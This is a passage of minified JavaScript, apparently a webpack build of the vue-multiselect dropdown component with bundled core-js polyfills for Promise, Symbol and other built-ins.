r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){var r=n(5);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r=n(0),o=n(10),i=n(8),a=n(6),s=n(11),c=function(e,t,n){var u,l,d,p,f=e&c.F,h=e&c.G,m=e&c.S,v=e&c.P,g=e&c.B,y=h?r:m?r[t]||(r[t]={}):(r[t]||{}).prototype,_=h?o:o[t]||(o[t]={}),b=_.prototype||(_.prototype={});for(u in h&&(n=t),n)d=((l=!f&&y&&void 0!==y[u])?y:n)[u],p=g&&l?s(d,r):v&&"function"==typeof d?s(Function.call,d):d,y&&a(y,u,d,e&c.U),_[u]!=d&&i(_,u,p),v&&b[u]!=d&&(b[u]=d)};r.core=o,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},function(e,t,n){e.exports=!n(7)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(0),o=n(8),i=n(12),a=n(30)("src"),s=Function.toString,c=(""+s).split("toString");n(10).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var u="function"==typeof n;u&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(u&&(i(n,a)||o(n,a,e[t]?""+e[t]:c.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(13),o=n(25);e.exports=n(4)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){var n=e.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(14);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(2),o=n(41),i=n(29),a=Object.defineProperty;t.f=n(4)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){e.exports={}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(7);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},function(e,t,n){var r=n(23),o=n(16);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(53),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(11),o=n(23),i=n(28),a=n(19),s=n(64);e.exports=function(e,t){var n=1==e,c=2==e,u=3==e,l=4==e,d=6==e,p=5==e||d,f=t||s;return function(t,s,h){for(var m,v,g=i(t),y=o(g),_=r(s,h,3),b=a(y.length),w=0,E=n?f(t,b):c?f(t,0):void 0;b>w;w++)if((p||w in y)&&(v=_(m=y[w],w,g),e))if(n)E[w]=v;else if(v)switch(e){case 3:return!0;case 5:return m;case 6:return w;case 2:E.push(m)}else if(l)return!1;return d?-1:u||l?l:E}}},function(e,t,n){var r=n(5),o=n(0).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(9);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){e.exports=!1},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(13).f,o=n(12),i=n(1)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(49)("keys"),o=n(30);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t,n){var r=n(16);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(5);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(0),o=n(12),i=n(9),a=n(67),s=n(29),c=n(7),u=n(77).f,l=n(45).f,d=n(13).f,p=n(51).trim,f=r.Number,h=f,m=f.prototype,v="Number"==i(n(44)(m)),g="trim"in String.prototype,y=function(e){var t=s(e,!1);if("string"==typeof t&&t.length>2){var n,r,o,i=(t=g?t.trim():p(t,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,c=t.slice(2),u=0,l=c.length;u<l;u++)if((a=c.charCodeAt(u))<48||a>o)return NaN;return parseInt(c,r)}}return+t};if(!f(" 0o1")||!f("0b1")||f("+0x1")){f=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof f&&(v?c((function(){m.valueOf.call(n)})):"Number"!=i(n))?a(new h(y(t)),n,f):y(t)};for(var _,b=n(4)?u(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;b.length>w;w++)o(h,_=b[w])&&!o(f,_)&&d(f,_,l(h,_));f.prototype=m,m.constructor=f,n(6)(r,"Number",f)}},function(e,t,n){function r(e){return!(0===e||(!Array.isArray(e)||0!==e.length)&&e)}function o(e){return function(){return!e.apply(void 0,arguments)}}function i(e,t){return void 0===e&&(e="undefined"),null===e&&(e="null"),!1===e&&(e="false"),-1!==e.toString().toLowerCase().indexOf(t.trim())}function a(e,t,n,r){return e.filter((function(e){return i(r(e,n),t)}))}function s(e){return e.filter((function(e){return!e.$isLabel}))}function c(e,t){return function(n){return n.reduce((function(n,r){return r[e]&&r[e].length?(n.push({$groupLabel:r[t],$isLabel:!0}),n.concat(r[e])):n}),[])}}function u(e,t,r,o,i){return function(s){return s.map((function(s){var c;if(!s[r])return console.warn("Options passed to vue-multiselect do not contain groups, despite the config."),[];var u=a(s[r],e,t,i);return u.length?(c={},n.i(h.a)(c,o,s[o]),n.i(h.a)(c,r,u),c):[]}))}}var l=n(59),d=n(54),p=(n.n(d),n(95)),f=(n.n(p),n(31)),h=(n.n(f),n(58)),m=n(91),v=(n.n(m),n(98)),g=(n.n(v),n(92)),y=(n.n(g),n(88)),_=(n.n(y),n(97)),b=(n.n(_),n(89)),w=(n.n(b),n(96)),E=(n.n(w),n(93)),C=(n.n(E),n(90)),S=(n.n(C),function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce((function(e,t){return t(e)}),e)}});t.a={data:function(){return{search:"",isOpen:!1,preferredOpenDirection:"below",optimizedHeight:this.maxHeight}},props:{internalSearch:{type:Boolean,default:!0},options:{type:Array,required:!0},multiple:{type:Boolean,default:!1},value:{type:null,default:function(){return[]}},trackBy:{type:String},label:{type:String},searchable:{type:Boolean,default:!0},clearOnSelect:{type:Boolean,default:!0},hideSelected:{type:Boolean,default:!1},placeholder:{type:String,default:"Select option"},allowEmpty:{type:Boolean,default:!0},resetAfter:{type:Boolean,default:!1},closeOnSelect:{type:Boolean,default:!0},customLabel:{type:Function,default:function(e,t){return r(e)?"":t?e[t]:e}},taggable:{type:Boolean,default:!1},tagPlaceholder:{type:String,default:"Press enter to create a tag"},tagPosition:{type:String,default:"top"},max:{type:[Number,Boolean],default:!1},id:{default:null},optionsLimit:{type:Number,default:1e3},groupValues:{type:String},groupLabel:{type:String},groupSelect:{type:Boolean,default:!1},blockKeys:{type:Array,default:function(){return[]}},preserveSearch:{type:Boolean,default:!1},preselectFirst:{type:Boolean,default:!1}},mounted:function(){!this.multiple&&this.max&&console.warn("[Vue-Multiselect warn]: Max prop should not be used when prop Multiple equals false."),this.preselectFirst&&!this.internalValue.length&&this.options.length&&this.select(this.filteredOptions[0])},computed:{internalValue:function(){return this.value||0===this.value?Array.isArray(this.value)?this.value:[this.value]:[]},filteredOptions:function(){var e=this.search||"",t=e.toLowerCase().trim(),n=this.options.concat();return n=this.internalSearch?this.groupValues?this.filterAndFlat(n,t,this.label):a(n,t,this.label,this.customLabel):this.groupValues?c(this.groupValues,this.groupLabel)(n):n,n=this.hideSelected?n.filter(o(this.isSelected)):n,this.taggable&&t.length&&!this.isExistingOption(t)&&("bottom"===this.tagPosition?n.push({isTag:!0,label:e}):n.unshift({isTag:!0,label:e})),n.slice(0,this.optionsLimit)},valueKeys:function(){var e=this;return this.trackBy?this.internalValue.map((function(t){return t[e.trackBy]})):this.internalValue},optionKeys:function(){var e=this;return(this.groupValues?this.flatAndStrip(this.options):this.options).map((function(t){return e.customLabel(t,e.label).toString().toLowerCase()}))},currentOptionLabel:function(){return this.multiple?this.searchable?"":this.placeholder:this.internalValue.length?this.getOptionLabel(this.internalValue[0]):this.searchable?"":this.placeholder}},watch:{internalValue:function(){this.resetAfter&&this.internalValue.length&&(this.search="",this.$emit("input",this.multiple?[]:null))},search:function(){this.$emit("search-change",this.search,this.id)}},methods:{getValue:function(){return this.multiple?this.internalValue:0===this.internalValue.length?null:this.internalValue[0]},filterAndFlat:function(e,t,n){return S(u(t,n,this.groupValues,this.groupLabel,this.customLabel),c(this.groupValues,this.groupLabel))(e)},flatAndStrip:function(e){return S(c(this.groupValues,this.groupLabel),s)(e)},updateSearch:function(e){this.search=e},isExistingOption:function(e){return!!this.options&&this.optionKeys.indexOf(e)>-1},isSelected:function(e){var t=this.trackBy?e[this.trackBy]:e;return this.valueKeys.indexOf(t)>-1},isOptionDisabled:function(e){return!!e.$isDisabled},getOptionLabel:function(e){if(r(e))return"";if(e.isTag)return e.label;if(e.$isLabel)return e.$groupLabel;var t=this.customLabel(e,this.label);return r(t)?"":t},select:function(e,t){if(e.$isLabel&&this.groupSelect)this.selectGroup(e);else if(!(-1!==this.blockKeys.indexOf(t)||this.disabled||e.$isDisabled||e.$isLabel)&&(!this.max||!this.multiple||this.internalValue.length!==this.max)&&("Tab"!==t||this.pointerDirty)){if(e.isTag)this.$emit("tag",e.label,this.id),this.search="",this.closeOnSelect&&!this.multiple&&this.deactivate();else{if(this.isSelected(e))return void("Tab"!==t&&this.removeElement(e));this.$emit("select",e,this.id),this.multiple?this.$emit("input",this.internalValue.concat([e]),this.id):this.$emit("input",e,this.id),this.clearOnSelect&&(this.search="")}this.closeOnSelect&&this.deactivate()}},selectGroup:function(e){var t=this,n=this.options.find((function(n){return n[t.groupLabel]===e.$groupLabel}));if(n)if(this.wholeGroupSelected(n)){this.$emit("remove",n[this.groupValues],this.id);var r=this.internalValue.filter((function(e){return-1===n[t.groupValues].indexOf(e)}));this.$emit("input",r,this.id)}else{var o=n[this.groupValues].filter((function(e){return!(t.isOptionDisabled(e)||t.isSelected(e))}));this.$emit("select",o,this.id),this.$emit("input",this.internalValue.concat(o),this.id)}},wholeGroupSelected:function(e){var t=this;return e[this.groupValues].every((function(e){return t.isSelected(e)||t.isOptionDisabled(e)}))},wholeGroupDisabled:function(e){return e[this.groupValues].every(this.isOptionDisabled)},removeElement:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!this.disabled&&!e.$isDisabled){if(!this.allowEmpty&&this.internalValue.length<=1)return void this.deactivate();var r="object"===n.i(l.a)(e)?this.valueKeys.indexOf(e[this.trackBy]):this.valueKeys.indexOf(e);if(this.$emit("remove",e,this.id),this.multiple){var o=this.internalValue.slice(0,r).concat(this.internalValue.slice(r+1));this.$emit("input",o,this.id)}else this.$emit("input",null,this.id);this.closeOnSelect&&t&&this.deactivate()}},removeLastElement:function(){-1===this.blockKeys.indexOf("Delete")&&0===this.search.length&&Array.isArray(this.internalValue)&&this.internalValue.length&&this.removeElement(this.internalValue[this.internalValue.length-1],!1)},activate:function(){var e=this;this.isOpen||this.disabled||(this.adjustPosition(),this.groupValues&&0===this.pointer&&this.filteredOptions.length&&(this.pointer=1),this.isOpen=!0,this.searchable?(this.preserveSearch||(this.search=""),this.$nextTick((function(){return e.$refs.search.focus()}))):this.$el.focus(),this.$emit("open",this.id))},deactivate:function(){this.isOpen&&(this.isOpen=!1,this.searchable?this.$refs.search.blur():this.$el.blur(),this.preserveSearch||(this.search=""),this.$emit("close",this.getValue(),this.id))},toggle:function(){this.isOpen?this.deactivate():this.activate()},adjustPosition:function(){if("undefined"!=typeof window){var e=this.$el.getBoundingClientRect().top,t=window.innerHeight-this.$el.getBoundingClientRect().bottom;t>this.maxHeight||t>e||"below"===this.openDirection||"bottom"===this.openDirection?(this.preferredOpenDirection="below",this.optimizedHeight=Math.min(t-40,this.maxHeight)):(this.preferredOpenDirection="above",this.optimizedHeight=Math.min(e-40,this.maxHeight))}}}}},function(e,t,n){var r=n(54),o=(n.n(r),n(31));n.n(o),t.a={data:function(){return{pointer:0,pointerDirty:!1}},props:{showPointer:{type:Boolean,default:!0},optionHeight:{type:Number,default:40}},computed:{pointerPosition:function(){return this.pointer*this.optionHeight},visibleElements:function(){return this.optimizedHeight/this.optionHeight}},watch:{filteredOptions:function(){this.pointerAdjust()},isOpen:function(){this.pointerDirty=!1}},methods:{optionHighlight:function(e,t){return{"multiselect__option--highlight":e===this.pointer&&this.showPointer,"multiselect__option--selected":this.isSelected(t)}},groupHighlight:function(e,t){var n=this;if(!this.groupSelect)return["multiselect__option--group","multiselect__option--disabled"];var r=this.options.find((function(e){return e[n.groupLabel]===t.$groupLabel}));return r&&!this.wholeGroupDisabled(r)?["multiselect__option--group",{"multiselect__option--highlight":e===this.pointer&&this.showPointer},{"multiselect__option--group-selected":this.wholeGroupSelected(r)}]:"multiselect__option--disabled"},addPointerElement:function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Enter").key;this.filteredOptions.length>0&&this.select(this.filteredOptions[this.pointer],e),this.pointerReset()},pointerForward:function(){this.pointer<this.filteredOptions.length-1&&(this.pointer++,this.$refs.list.scrollTop<=this.pointerPosition-(this.visibleElements-1)*this.optionHeight&&(this.$refs.list.scrollTop=this.pointerPosition-(this.visibleElements-1)*this.optionHeight),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()),this.pointerDirty=!0},pointerBackward:function(){this.pointer>0?(this.pointer--,this.$refs.list.scrollTop>=this.pointerPosition&&(this.$refs.list.scrollTop=this.pointerPosition),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerBackward()):this.filteredOptions[this.pointer]&&this.filteredOptions[0].$isLabel&&!this.groupSelect&&this.pointerForward(),this.pointerDirty=!0},pointerReset:function(){this.closeOnSelect&&(this.pointer=0,this.$refs.list&&(this.$refs.list.scrollTop=0))},pointerAdjust:function(){this.pointer>=this.filteredOptions.length-1&&(this.pointer=this.filteredOptions.length?this.filteredOptions.length-1:0),this.filteredOptions.length>0&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()},pointerSet:function(e){this.pointer=e,this.pointerDirty=!0}}}},function(e,t,n){var r=n(36),o=n(74),i=n(15),a=n(18);e.exports=n(72)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){var r=n(31),o=(n.n(r),n(32)),i=n(33);t.a={name:"vue-multiselect",mixins:[o.a,i.a],props:{name:{type:String,default:""},selectLabel:{type:String,default:"Press enter to select"},selectGroupLabel:{type:String,default:"Press enter to select group"},selectedLabel:{type:String,default:"Selected"},deselectLabel:{type:String,default:"Press enter to remove"},deselectGroupLabel:{type:String,default:"Press enter to deselect group"},showLabels:{type:Boolean,default:!0},limit:{type:Number,default:99999},maxHeight:{type:Number,default:300},limitText:{type:Function,default:function(e){return"and ".concat(e," more")}},loading:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},openDirection:{type:String,default:""},showNoOptions:{type:Boolean,default:!0},showNoResults:{type:Boolean,default:!0},tabindex:{type:Number,default:0}},computed:{isSingleLabelVisible:function(){return(this.singleValue||0===this.singleValue)&&(!this.isOpen||!this.searchable)&&!this.visibleValues.length},isPlaceholderVisible:function(){return!(this.internalValue.length||this.searchable&&this.isOpen)},visibleValues:function(){return this.multiple?this.internalValue.slice(0,this.limit):[]},singleValue:function(){return this.internalValue[0]},deselectLabelText:function(){return this.showLabels?this.deselectLabel:""},deselectGroupLabelText:function(){return this.showLabels?this.deselectGroupLabel:""},selectLabelText:function(){return this.showLabels?this.selectLabel:""},selectGroupLabelText:function(){return this.showLabels?this.selectGroupLabel:""},selectedLabelText:function(){return this.showLabels?this.selectedLabel:""},inputStyle:function(){if(this.searchable||this.multiple&&this.value&&this.value.length)return this.isOpen?{width:"100%"}:{width:"0",position:"absolute",padding:"0"}},contentStyle:function(){return this.options.length?{display:"inline-block"}:{display:"block"}},isAbove:function(){return"above"===this.openDirection||"top"===this.openDirection||"below"!==this.openDirection&&"bottom"!==this.openDirection&&"above"===this.preferredOpenDirection},showSearchInput:function(){return this.searchable&&(!this.hasSingleSelectedSlot||!this.visibleSingleValue&&0!==this.visibleSingleValue||this.isOpen)}}}},function(e,t,n){var r=n(1)("unscopables"),o=Array.prototype;null==o[r]&&n(8)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(18),o=n(19),i=n(85);e.exports=function(e){return function(t,n,a){var s,c=r(t),u=o(c.length),l=i(a,u);if(e&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}}},function(e,t,n){var r=n(9),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},function(e,t,n){var r=n(2);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(0).document;e.exports=r&&r.documentElement},function(e,t,n){e.exports=!n(4)&&!n(7)((function(){return 7!=Object.defineProperty(n(21)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(9);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){function r(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=o(t),this.reject=o(n)}var o=n(14);e.exports.f=function(e){return new r(e)}},function(e,t,n){var r=n(2),o=n(76),i=n(22),a=n(27)("IE_PROTO"),s=function(){},c=function(){var e,t=n(21)("iframe"),r=i.length;for(t.style.display="none",n(40).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;r--;)delete c.prototype[i[r]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(79),o=n(25),i=n(18),a=n(29),s=n(12),c=n(41),u=Object.getOwnPropertyDescriptor;t.f=n(4)?u:function(e,t){if(e=i(e),t=a(t,!0),c)try{return u(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(12),o=n(18),i=n(37)(!1),a=n(27)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),c=0,u=[];for(n in s)n!=a&&r(s,n)&&u.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~i(u,n)||u.push(n));return u}},function(e,t,n){var r=n(46),o=n(22);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(2),o=n(5),i=n(43);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(10),o=n(0),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(24)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(2),o=n(14),i=n(1)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r=n(3),o=n(16),i=n(7),a=n(84),s="["+a+"]",c="​",u=RegExp("^"+s+s+"*"),l=RegExp(s+s+"*$"),d=function(e,t,n){var o={},s=i((function(){return!!a[e]()||c[e]()!=c})),u=o[e]=s?t(p):a[e];n&&(o[n]=u),r(r.P+r.F*s,"String",o)},p=d.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(u,"")),2&t&&(e=e.replace(l,"")),e};e.exports=d},function(e,t,n){var r,o,i,a=n(11),s=n(68),c=n(40),u=n(21),l=n(0),d=l.process,p=l.setImmediate,f=l.clearImmediate,h=l.MessageChannel,m=l.Dispatch,v=0,g={},y=function(){var e=+this;if(g.hasOwnProperty(e)){var t=g[e];delete g[e],t()}},_=function(e){y.call(e.data)};p&&f||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return g[++v]=function(){s("function"==typeof e?e:Function(e),t)},r(v),v},f=function(e){delete g[e]},"process"==n(9)(d)?r=function(e){d.nextTick(a(y,e,1))}:m&&m.now?r=function(e){m.now(a(y,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=_,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",_,!1)):r="onreadystatechange"in u("script")?function(e){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(e)}}:function(e){setTimeout(a(y,e,1),0)}),e.exports={set:p,clear:f}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(3),o=n(20)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(36)("find")},function(e,t,n){var r,o,i,a,s=n(24),c=n(0),u=n(11),l=n(38),d=n(3),p=n(5),f=n(14),h=n(61),m=n(66),v=n(50),g=n(52).set,y=n(75)(),_=n(43),b=n(80),w=n(86),E=n(48),C=c.TypeError,S=c.process,x=S&&S.versions,T=x&&x.v8||"",k=c.Promise,O="process"==l(S),P=function(){},A=o=_.f,$=!!function(){try{var e=k.resolve(1),t=(e.constructor={})[n(1)("species")]=function(e){e(P,P)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(P)instanceof t&&0!==T.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(e){}}(),I=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},L=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,o=1==e._s,i=0;n.length>i;)!function(t){var n,i,a,s=o?t.ok:t.fail,c=t.resolve,u=t.reject,l=t.domain;try{s?(o||(2==e._h&&N(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===t.promise?u(C("Promise-chain cycle")):(i=I(n))?i.call(n,c,u):c(n)):u(r)}catch(e){l&&!a&&l.exit(),u(e)}}(n[i++]);e._c=[],e._n=!1,t&&!e._h&&D(e)}))}},D=function(e){g.call(c,(function(){var t,n,r,o=e._v,i=R(e);if(i&&(t=b((function(){O?S.emit("unhandledRejection",o,e):(n=c.onunhandledrejection)?n({promise:e,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=O||R(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},R=function(e){return 1!==e._h&&0===(e._a||e._c).length},N=function(e){g.call(c,(function(){var t;O?S.emit("rejectionHandled",e):(t=c.onrejectionhandled)&&t({promise:e,reason:e._v})}))},M=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),L(t,!0))},j=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(t=I(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,u(j,r,1),u(M,r,1))}catch(e){M.call(r,e)}})):(n._v=e,n._s=1,L(n,!1))}catch(e){M.call({_w:n,_d:!1},e)}}};$||(k=function(e){h(this,k,"Promise","_h"),f(e),r.call(this);try{e(u(j,this,1),u(M,this,1))}catch(e){M.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(81)(k.prototype,{then:function(e,t){var n=A(v(this,k));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&L(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=u(j,e,1),this.reject=u(M,e,1)},_.f=A=function(e){return e===k||e===a?new i(e):o(e)}),d(d.G+d.W+d.F*!$,{Promise:k}),n(26)(k,"Promise"),n(83)("Promise"),a=n(10).Promise,d(d.S+d.F*!$,"Promise",{reject:function(e){var t=A(this);return(0,t.reject)(e),t.promise}}),d(d.S+d.F*(s||!$),"Promise",{resolve:function(e){return E(s&&this===a?k:this,e)}}),d(d.S+d.F*!($&&n(73)((function(e){k.all(e).catch(P)}))),"Promise",{all:function(e){var t=this,n=A(t),r=n.resolve,o=n.reject,i=b((function(){var n=[],i=0,a=1;m(e,!1,(function(e){var s=i++,c=!1;n.push(void 0),a++,t.resolve(e).then((function(e){c||(c=!0,n[s]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=A(t),r=n.reject,o=b((function(){m(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){var r=n(3),o=n(10),i=n(0),a=n(50),s=n(48);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){function r(e){n(99)}var o=n(35),i=n(101),a=r,s=n(100)(o.a,i.a,!1,a,null,null);t.a=s.exports},function(e,t,n){function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.a=r},function(e,t,n){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){return(o="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(e){return r(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":r(e)})(e)}t.a=o},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(34),o=(n.n(r),n(55)),i=(n.n(o),n(56)),a=(n.n(i),n(57)),s=n(32),c=n(33);n.d(t,"Multiselect",(function(){return a.a})),n.d(t,"multiselectMixin",(function(){return s.a})),n.d(t,"pointerMixin",(function(){return c.a})),t.default=a.a},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(14),o=n(28),i=n(23),a=n(19);e.exports=function(e,t,n,s,c){r(t);var u=o(e),l=i(u),d=a(u.length),p=c?d-1:0,f=c?-1:1;if(n<2)for(;;){if(p in l){s=l[p],p+=f;break}if(p+=f,c?p<0:d<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:d>p;p+=f)p in l&&(s=t(s,l[p],p,u));return s}},function(e,t,n){var r=n(5),o=n(42),i=n(1)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(63);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var 